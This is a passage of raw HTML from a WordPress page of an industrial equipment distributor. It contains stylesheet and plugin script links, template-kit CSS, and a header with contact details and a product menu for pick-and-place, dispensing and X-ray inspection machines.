<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://osdemsindustrial.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://osdemsindustrial.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://osdemsindustrial.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-516-css' href='https://osdemsindustrial.com/wp-content/uploads/elementor/css/post-516.css?ver=1769008230' media='all' />
<link rel='stylesheet' id='bwdproeb-icon-css' href='https://osdemsindustrial.com/wp-content/plugins/bwd-elementor-addons/includes/../assets/admin/css/icon.css?ver=4.4.2' media='all' />
<link rel='stylesheet' id='bwdeb-responsive-column-css' href='https://osdemsindustrial.com/wp-content/plugins/bwd-elementor-addons/assets/public/css/responsive-column.css?ver=4.4.2' media='all' />
<link rel='stylesheet' id='bwdeb-bwdeb-animate.min-css' href='https://osdemsindustrial.com/wp-content/plugins/bwd-elementor-addons/assets/public/css/bwdeb-animate.min.css?ver=4.4.2' media='all' />
<link rel='stylesheet' id='bwdeb-bootstrap.min-css' href='https://osdemsindustrial.com/wp-content/plugins/bwd-elementor-addons/assets/public/css/bootstrap.min.css?ver=4.4.2' media='all' />
<link rel='stylesheet' id='bwdeb-bwdeb-owl.carousel.min3-css' href='https://osdemsindustrial.com/wp-content/plugins/bwd-elementor-addons/assets/public/css/bwdeb-owl.carousel.min3.css?ver=4.4.2' media='all' />
<link rel='stylesheet' id='bwdeb-cmn-css' href='https://osdemsindustrial.com/wp-content/plugins/bwd-elementor-addons/assets/public/css/cmn.css?ver=4.4.2' media='all' />
<link rel='stylesheet' id='bwdeb-font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css?ver=6.5.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://osdemsindustrial.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://osdemsindustrial.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://osdemsindustrial.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://osdemsindustrial.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://osdemsindustrial.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://osdemsindustrial.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://osdemsindustrial.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://osdemsindustrial.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-float-css' href='https://osdemsindustrial.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://osdemsindustrial.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://osdemsindustrial.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='mg-line-awesome-css' href='https://osdemsindustrial.com/wp-content/plugins/magical-addons-for-elementor/assets/css/line-awesome.min.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://osdemsindustrial.com/wp-content/plugins/magical-addons-for-elementor/assets/css/bootstrap.min.css?ver=5.1.3' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://osdemsindustrial.com/wp-content/plugins/magical-addons-for-elementor/assets/widget-assets/slider/mgs-style.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='venobox-css' href='https://osdemsindustrial.com/wp-content/plugins/magical-addons-for-elementor/assets/css/venobox.min.css?ver=1.8.9' media='all' />
<link rel='stylesheet' id='mg-style-css' href='https://osdemsindustrial.com/wp-content/plugins/magical-addons-for-elementor/assets/css/mg-style.css?ver=1769009396' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://osdemsindustrial.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://osdemsindustrial.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-7802-css' href='https://osdemsindustrial.com/wp-content/uploads/elementor/css/post-7802.css?ver=1769008230' media='all' />
<link rel='stylesheet' id='elementor-post-8972-css' href='https://osdemsindustrial.com/wp-content/uploads/elementor/css/post-8972.css?ver=1769008230' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://osdemsindustrial.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<link rel='stylesheet' id='redux-fa--webfont-css' href='https://osdemsindustrial.com/wp-content/plugins/fuse-social-floating-sidebar-premium/framework/ReduxCore/assets/css/vendor/font-awesome/font-awesome.min.css?ver=1769009396' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://osdemsindustrial.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://osdemsindustrial.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://osdemsindustrial.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745414363' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://osdemsindustrial.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745414369' media='all' />
<link rel='stylesheet' id='elementor-gf-local-mulish-css' href='https://osdemsindustrial.com/wp-content/uploads/elementor/google-fonts/css/mulish.css?ver=1745414389' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://osdemsindustrial.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1745414398' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://osdemsindustrial.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<!--n2css--><!--n2js--><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://osdemsindustrial.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://osdemsindustrial.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://osdemsindustrial.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="fuse-social-script-js-extra">
var fuse_social = {"ajax_url":"https://osdemsindustrial.com/wp-admin/admin-ajax.php"};
//# sourceURL=fuse-social-script-js-extra
</script>
<script src="https://osdemsindustrial.com/wp-content/plugins/fuse-social-floating-sidebar-premium/inc/js/fuse_script.js?ver=1385325468" id="fuse-social-script-js"></script>
<script src="https://osdemsindustrial.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script src="https://osdemsindustrial.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://osdemsindustrial.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://osdemsindustrial.com/wp-json/wp/v2/posts/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://osdemsindustrial.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://osdemsindustrial.com/?p=1' />
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
				<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://osdemsindustrial.com/wp-content/uploads/2023/07/cropped-osdems_circulo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://osdemsindustrial.com/wp-content/uploads/2023/07/cropped-osdems_circulo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://osdemsindustrial.com/wp-content/uploads/2023/07/cropped-osdems_circulo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://osdemsindustrial.com/wp-content/uploads/2023/07/cropped-osdems_circulo-1-270x270.png" />
		<style id="wp-custom-css">
			

/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/



/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

.envato-block__preview{overflow: visible !important;}

/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/



/** Start Template Kit CSS: Business Coach (css/customizer.css) **/

/* Kit 62 Custom Styling - use with the Advanced options of the element it affects */

/* Fancy Titles */
.envato-kit-62-ttl-mixed .elementor-heading-title b {
    color: #46eeaa;
    font-weight: bold;
}

.envato-kit-62-ttl-mixed .elementor-heading-title i {
    font-weight: normal;
    text-transform: lowercase;
    font-family: "Lora", Sans-serif;
    font-style: italic;
}

/* Subtitles */
.envato-kit-62-ttl-green h6, .envato-kit-62-ttl-white h6 {
    position: relative;
    width: auto !important;
    display: inline-block !important;
}

.envato-kit-62-ttl-green h6:before, .envato-kit-62-ttl-white h6:before {
    position: absolute;
    content: '';
    top: 0;
    bottom: 0;
    margin: 13px auto 0 -65px;
    width: 40px;
    height: 2px;
}

.envato-kit-62-ttl-green h6:before {
    background-color: rgb(72, 207, 173);
}

.envato-kit-62-ttl-white h6:before {
    background-color: rgb(255, 255, 255);
}

/* Forms */
.envato-kit-62-form textarea, .envato-kit-62-form input, .envato-kit-62-form-transparent textarea, .envato-kit-62-form-transparent input {
    background: rgba(255, 255, 255, 0.3) !important;
    padding: 22px 35px !important;
    min-height: 100%;
}

.envato-kit-62-form input, .envato-kit-62-form-transparent input {
    height: 100% !important;
    min-height: 100% !important;
    vertical-align: middle;
}

.envato-kit-62-form-solid input, .envato-kit-62-form-solid textarea {
    padding: 22px 35px !important;
}

/* Oversize Images */
.envato-kit-62-oversize {
    width: 130%;
}

@media (max-width: 767px) {
    .envato-kit-62-oversize {
        width: 100%;
    }

}

.envato-kit-62-form-transparent button {
    background: none !important;
    height: 100%;
}

.envato-kit-62-btn-transparent .elementor-button {
    background: transparent !important;
}

/* Lists */
.envato-kit-62-list ul {
    padding-left: 20px;
}

.envato-kit-62-list ul li {
    position: relative;
    list-style-type: none;
    margin: 10px 0;
}

.envato-kit-62-list ul li:before {
    position: absolute;
    content: '';
    width: 6px;
    height: 6px;
    left: -20px;
    top: 13px;
    border-radius: 100%;
    background-color: #48cfad;
}

/* Image Buttons */
.envato-kit-62-img-btm .elementor-widget {
    position: static;
}

.envato-kit-62-img-btm .elementor-testimonial-image {
    position: absolute;
    bottom: -105px;
    left: 0;
    right: 0;
    margin: auto !important;
}

/* Transparent sections */
.envato-kit-62-bg-transparent h3 {
    position: absolute;
    bottom: 20px;
    left: 0;
    right: 0;
    padding: 15px 0 !important;
    background: rgba(82, 204, 173, 0.9);
}

/* Labels */
.envato-kit-62-label {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    width: 90px;
    height: 90px;
    background: #48cfad;
}

.envato-kit-62-label strong {
    font-size: 34px;
}

.envato-kit-62-label p {
    margin: 0;
}

/* FAQ */
.envato-kit-62-faq .elementor-accordion-item {
    margin-bottom: 6px;
}

.envato-kit-62-faq .elementor-tab-title {
    position: relative;
}

.envato-kit-62-faq .elementor-accordion-icon-right {
    position: absolute;
    top: 0;
    right: 40px;
    bottom: 0;
    margin: auto;
    display: flex !important;
    align-items: center;
    align-content: flex-end;
    justify-content: flex-end;
}

/* Fancy Links */
.envato-kit-62-contact-link a {
    color: #747373;
}

/* Fixes */
.envato-kit-62-testimonials img {
    margin-top: 20px;
}

.envato-kit-62-form .elementor-message-success, .envato-kit-62-form-transparent .elementor-message-success, .envato-kit-62-form-solid .elementor-message-success {
    position: absolute;
    bottom: -10px;
    color: #fff;
    font-family: "Lora", sans-serif;
    font-size: 16px;
    left: 0;
    right: 0;
    text-align: center;
}

.envato-kit-62-form-solid .elementor-message-success {
    color: #747373;
}

@media (max-width: 374px) {
    .envato-kit-62-form .elementor-message-success, .envato-kit-62-form-transparent .elementor-message-success, .envato-kit-62-form-solid .elementor-message-success {
        bottom: -20px;
    }
}

.envato-kit-62-video .elementor-custom-embed-image-overlay:before {
    content: '';
    position: absolute;
    width: 70px;
    height: 70px;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    margin: auto;
    background-color: #48cfad;
}

.envato-kit-62-video .elementor-custom-embed-image-overlay:after {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 50%;
    margin: auto 0 auto -8px;
    border-width: 14px 20px;
    border-color: transparent transparent transparent #fff;
    border-style: solid;
    width: 10px;
    height: 10px;
}

/** End Template Kit CSS: Business Coach (css/customizer.css) **/



/** Start Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/

.envato-block__preview{overflow: visible;}
/* Material Button Click Effect */
.envato-kit-140-material-hit .menu-item a,
.envato-kit-140-material-button .elementor-button{
  background-position: center;
  transition: background 0.8s;
}
.envato-kit-140-material-hit .menu-item a:hover,
.envato-kit-140-material-button .elementor-button:hover{
  background: radial-gradient(circle, transparent 1%, #fff 1%) center/15000%;
}
.envato-kit-140-material-hit .menu-item a:active,
.envato-kit-140-material-button .elementor-button:active{
  background-color: #FFF;
  background-size: 100%;
  transition: background 0s;
}

/* Field Shadow */
.envato-kit-140-big-shadow-form .elementor-field-textual{
	box-shadow: 0 20px 30px rgba(0,0,0, .05);
}

/* FAQ */
.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{
	border-width: 0 0 1px !important;
}

/* Scrollable Columns */
.envato-kit-140-scrollable{
	 height: 100%;
   overflow: auto;
   overflow-x: hidden;
}

/* ImageBox: No Space */
.envato-kit-140-imagebox-nospace:hover{
	transform: scale(1.1);
	transition: all 0.3s;
}
.envato-kit-140-imagebox-nospace figure{
	line-height: 0;
}

.envato-kit-140-slide .elementor-slide-content{
	background: #FFF;
	margin-left: -60px;
	padding: 1em;
}
.envato-kit-140-carousel .slick-active:not(.slick-current)  img{
	padding: 20px !important;
	transition: all .9s;
}

/** End Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/



/** Start Block Kit CSS: 135-3-c665d4805631b9a8bf464e65129b2f58 **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 135-3-c665d4805631b9a8bf464e65129b2f58 **/



/** Start Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/



/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/

.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
	border-radius:1px;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
	position:relative;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
	position:static;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
	position: absolute;
    top: 50%;
    right: 6px;
    transform: translate(0, -50%);
		-moz-transform: translate(0, -50%);
		-webmit-transform: translate(0, -50%);
}

.envato-kit-66-testi-slider .elementor-testimonial__footer{
	margin-top: -60px !important;
	z-index: 99;
  position: relative;
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	left:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
	display:block;
	margin-top:0px;
	margin-left:0px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	right:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
	display:block;
	margin-top:-5px;
	margin-right:-5px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-orangetext{
	color:#f4511e;
}

.envato-kit-66-countdown .elementor-countdown-label{
	display:inline-block !important;
	border:2px solid rgba(255,255,255,0.2);
	padding:9px 20px;
}

/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/



/** Start Template Kit CSS: Insurance (css/customizer.css) **/

/* Envato custom css for elementor kit 27 */
/* Icons from https://www.flaticon.com/ */

/* Tab */
.tab-content{
  width:65%;
	float:left;
}
.tab-img{
	width:35%;
	float:left;
	padding-right: 30px;
}

.tab-content h3{
	font-size: 28px;
	font-weight:700;
	color:#222;
}
.elementor-widget-tabs .elementor-tab-content{
	background:#fff;
	padding:40px;
}
.elementor-widget-tabs .elementor-tab-title.elementor-active{
	background:#fff;
}
.elementor-widget-tabs .elementor-tab-title{
	padding: 20px 45px;
}

/* Team single Progress Bar */
.team-info{
	color:#a7a7a7;
	margin-bottom:5px;
	font-family: Sans-serif;
}

.team-info i{
	margin-right:6px;
}

/* Progress bar */
.elementor-progress-wrapper{
	height: 20px;
	line-height: 20px;
}

/* Responsive Mobile */
@media (max-width : 767px){
	.tab-content {
			width: 100%;
	}
	.tab-img{
		width:100%;
		padding-right: 0;
	}
	.tab-content h3{
		font-size: 20px;
		margin-top: 20px;
	}
}

/* Global */
h3:first-child{
   padding-top: 0;
	 margin-top:0;
}

/** End Template Kit CSS: Insurance (css/customizer.css) **/

		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-1 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-516">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="7802" class="elementor elementor-7802 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-5547c854 elementor-section-content-middle elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="5547c854" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:100,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-75bf97ea" data-id="75bf97ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8537e5 elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="a8537e5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://osdemsindustrial.com">
							<img fetchpriority="high" width="1763" height="1821" src="https://osdemsindustrial.com/wp-content/uploads/2023/07/osdems_circulo.png" class="attachment-full size-full wp-image-1101" alt="" srcset="https://osdemsindustrial.com/wp-content/uploads/2023/07/osdems_circulo.png 1763w, https://osdemsindustrial.com/wp-content/uploads/2023/07/osdems_circulo-290x300.png 290w, https://osdemsindustrial.com/wp-content/uploads/2023/07/osdems_circulo-991x1024.png 991w, https://osdemsindustrial.com/wp-content/uploads/2023/07/osdems_circulo-768x793.png 768w, https://osdemsindustrial.com/wp-content/uploads/2023/07/osdems_circulo-1487x1536.png 1487w, https://osdemsindustrial.com/wp-content/uploads/2023/07/osdems_circulo-1320x1363.png 1320w, https://osdemsindustrial.com/wp-content/uploads/2023/07/osdems_circulo-600x620.png 600w, https://osdemsindustrial.com/wp-content/uploads/2023/07/osdems_circulo-120x124.png 120w" sizes="(max-width: 1763px) 100vw, 1763px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-458c7de" data-id="458c7de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5113356 elementor-icon-list--layout-inline elementor-align-end elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5113356" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:%20+52%2033%201174%204584">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text"> +52 33 1174 4584</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:%20sales@osdemsindustrial.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"> sales@osdemsindustrial.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6e6da7f4 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6e6da7f4" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-6e6da7f4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1800"><a href="https://osdemsindustrial.com/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1801"><a href="https://osdemsindustrial.com/about-us/" class="elementor-item">ABOUT US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-6385"><a href="https://osdemsindustrial.com/#" class="elementor-item elementor-item-anchor">ESSEMTEC</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6390"><a href="https://osdemsindustrial.com/pick-and-place-puma/" class="elementor-sub-item">PICK AND PLACE</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6389"><a href="https://osdemsindustrial.com/pick-and-place-puma/" class="elementor-sub-item">PUMA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://osdemsindustrial.com/pick-and-place-fox/" class="elementor-sub-item">FOX</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6391"><a href="https://osdemsindustrial.com/dispensing-tarantula/" class="elementor-sub-item">DISPENSING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6387"><a href="https://osdemsindustrial.com/dispensing-tarantula/" class="elementor-sub-item">TARANTULA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6386"><a href="https://osdemsindustrial.com/dispensing-spider/" class="elementor-sub-item">SPIDER</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6420"><a href="https://osdemsindustrial.com/partnership/" class="elementor-sub-item">PARTNERSHIP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6286"><a href="#" class="elementor-item elementor-item-anchor">SCIENSCOPE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8924"><a href="#" class="elementor-sub-item elementor-item-anchor">X-RAY INSPECTION</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10350"><a href="https://osdemsindustrial.com/xspection-1860/" class="elementor-sub-item">XSPECTION 1860</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10558"><a href="https://osdemsindustrial.com/xspection-3000/" class="elementor-sub-item">XSPECTION 3000</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10557"><a href="https://osdemsindustrial.com/xspection-3120/" class="elementor-sub-item">XSPECTION 3120</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10394"><a href="#" class="elementor-sub-item elementor-item-anchor">INLINE X-RAY INSPECTION</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10563"><a href="https://osdemsindustrial.com/axi-6100/" class="elementor-sub-item">AXI-6100</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://osdemsindustrial.com/axi-7300/" class="elementor-sub-item">AXI-7300</a></li>
	</ul>
</li>
